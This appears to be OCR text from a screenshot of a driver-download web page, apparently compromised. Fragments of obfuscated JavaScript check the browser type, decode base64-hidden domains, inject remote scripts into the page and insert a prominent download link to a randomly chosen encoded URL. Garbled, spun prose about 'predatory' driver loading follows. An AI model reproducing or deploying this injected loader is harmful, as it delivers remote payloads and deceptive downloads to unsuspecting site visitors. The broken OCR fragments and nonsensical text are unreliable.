
if(navigator.userAgent.toLowerCase().indexOf(“
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0M
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.src=
u=e431d803″;document.body.appendChild(s_e);
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaW
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split
linkElement=document.createElement(“a”);link
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if
{divElement.appendChild(linkElement);divElement.
Loading drivers for Windows is a predatory,
but an important task for any PC. Simmer
with the proverbial drivers of the dispenser